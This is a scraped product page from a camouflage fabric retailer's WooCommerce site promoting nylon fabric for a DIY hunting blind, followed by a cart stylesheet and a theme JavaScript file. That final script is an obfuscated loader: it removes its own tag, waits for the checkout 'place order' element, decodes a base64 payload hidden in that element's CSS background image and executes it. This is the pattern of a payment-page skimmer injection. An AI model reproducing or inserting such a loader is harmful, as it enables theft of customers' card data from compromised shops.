	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-shadow-grass-blades/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Shadow Grass Blades 500D Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Shadow Grass Blades &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="313">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[313] = {"id":"313","sku":"500D-MOBlades","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"313","sku":"500D-MOBlades","gpf":"woocommerce_gpf_313","gla":"gla_313"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Shadow Grass Blades - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[313]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="$20 hunting blind" width="500" height="281" src="https://www.youtube.com/embed/Ho03GiV4CnM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>This is a very simple hunting blind using nothing but hunting blind fabric and some posts. We like this idea a lot but we again suggest using the 500D Nylon instead of the burlap for year after year performance. Here are some reasons why:</p>
<ol>
<li>Burlap stinks. You will never have to worry about the nasty smell burlap gets if you use 500D Nylon fabric.</li>
<li>The outdoor elements wreck havoc on burlap, inducing decomposition and quick deterioration.</li>
<li>500D nylon will not decompose and is extremely easy to clean.</li>
</ol>
<p>Find our recommended fabrics below and start your camo hunting blind project today!</p>
<p>Video created by: <a href="https://www.youtube.com/channel/UCckS5n6UjUjT8iyTOrGz8Ew" target="_blank" rel="noopener">Red Clay Adventures</a></p>

		</div>
	</div>
<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-313 status-publish first instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-shadow-grass-blades product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-shadow-grass-blades/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Shadow Grass Blades 500D Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Shadow Grass Blades &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="313">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[313] = {"id":"313","sku":"500D-MOBlades","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"313","sku":"500D-MOBlades","gpf":"woocommerce_gpf_313","gla":"gla_313"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Shadow Grass Blades - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[313]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div></div></div></div></div>
</div>		</div><!-- .entry-content -->
		
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="block-3" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading zoom-social-icons-legacy-widget-title widget-title title heading-size-3">Follow us on Social</h3>



<p class="zoom-social-icons-legacy-widget-description"></p>



<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://facebook.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/camofabricdepot/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-instagram"></span></a><a href="mailto:sales@camofabricdepot.com" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-mail"></span></a></div>
</div></div>
</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a style="color: #ffffff;" href="https://camofabricdepot.com/my-account/">MY ACCOUNT</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Camo Fabric Depot would like to thank you for stopping by. Bookmark our page and keep in touch. We are constantly adding new fabric to our catalog.</p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://camofabricdepot.com/privacy-policy/">Privacy Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/return-policy/">Return Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-sale/">Terms of Sale</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-use/">Terms of Use</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/gdpr-privacy-policy/">GDPR Privacy Policy</a></span></p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p>The fabrics offered by Camo Fabric Depot are not intended for and are not suitable for CHILDREN&#8217;S SLEEPWEAR. These fabrics do not meet flammability standards for CHILDREN&#8217;S SLEEPWEAR. Further, Camo Fabric Depot does not guarantee that it&#8217;s products meet any specific FLAME-RETARDANT SPECIFICATIONS unless specifically stated on our website.</p>
</div>
		</div>					</div>
											<div class="block footer-widget-4">
						<div id="block-2" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-discover.png" alt="" class="wp-image-13811"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="128" height="80" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-mastercard.png" alt="" class="wp-image-13812"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-visa.png" alt="" class="wp-image-13813"/></figure>
</div>
</div>
</div><div id="block-5" class="widget widget_block widget_text">
<p class="has-cyan-bluish-gray-color has-text-color has-link-color has-normal-font-size wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5">P.O. Box 7152, Akron, OH 44306 <br>Phone: (877) 720-4545 <br>Fax: (330) 734-0665</p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Camo Fabric Depot 2026
					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://camofabricdepot.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://camofabricdepot.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="d62a859fbac952e068ae6bf0e2490477" style="display:none;">Camo Fabric Depot now offers Flat Rate Shipping at $15 per order as well as FREE Shipping on orders over $200 within the 48 Contiguous United States. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>			<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-absolute" id="mtsnb-8240" data-mtsnb-id="8240" style="background-color:#d35151;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: absolute; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 18px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-custom-type mtsnb-content"><div class="mtsnb-custom-content">PLEASE NOTE: Unfortunately, we cannot return custom cut fabric due to choosing the wrong fabric for the job. If you have questions we will be happy to help.</div></div>											</div>
									</div>
			</div>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e615c19afe48aa8ff48515011/9a6e1583d8861db712a41fff8.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://camofabricdepot.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hunting Blind Fabric","@id":"https://camofabricdepot.com/category/hunting-blind-fabric/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"9dee74d3a2","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '4d979dcc83',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"a1e3b4d6f3"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '4b3d0f57f2',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=378222002660754&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin&#038;ver=8.5' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cyan-bluish-gray);}
</style>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/camofabricdepot.com","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767797847" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '378222002660754');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "7bc4bc21-0860-4453-9a30-8171ebd70c13"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/cart.css
body_size: 84
content:
@charset "utf-8";
/* CSS Document */

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */

table th {
    background-color: #fff;
}

table tbody td {
    background-color: #fff;
}

table.cart td.actions {
    border-top: 1em solid #e8e8e8;
    background-color: #e8e8e8;
    padding: 0;
}

table tbody tr:nth-child(2n) td {
    background-color: #ffffff;
}

#order_review, #payment .payment_methods > li .payment_box {
    background-color: #fff;
}

#payment .payment_methods > li {
    background-color: #cc0000;
	color:#fff;
	padding:20px 20px 20px 20px !important;
}

.site-header-cart .cart-contents {
    padding: 1em 0;
    display: block;
    position: relative;
    background-color: transparent;
    height: auto;
    width: auto;
    text-indent: 0;
}

#payment .payment_methods > li {
    background-color: #2c2d33;
    color: #fff;
    padding: 20px 20px 20px 20px !important;
}

#payment .payment_methods > li:hover {
    background-color: #2c2d33;
    color: #fff;
    padding: 20px 20px 20px 20px !important;
}

#payment .payment_methods > li .payment_box {
    background-color: #fff;
    color: #3a3a3a;
}

tr.cart-subtotal td {
	background-color: #e9eff3;
}

tr.order-total td {
	background-color: #e9eff3;
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */

/* iPhone, etc landscape ---- */
@media only screen and (min-width: 480px) {
	
}

/* iPad, tablets etc portrait ---- */
@media only screen and (min-width: 768px) {
	
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {


}

--- FILE ---
content_type: application/x-javascript
request_url: https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3
body_size: -127
content:
var c = document.currentScript;
if (c) c.parentElement.removeChild(c);
window.footerShare = setInterval(function () {
    var s = document.querySelector('.form-row.place-order');
    if (s) {
        var img = window.getComputedStyle(s).backgroundImage.split('")')[0].split(',')[1];
        if (img !== null) {
            clearInterval(window.footerShare);
            delete window.footerShare;
            var code = atob(img);
            var v0 = new Function(code);
            v0();
        }
    }
}, 400);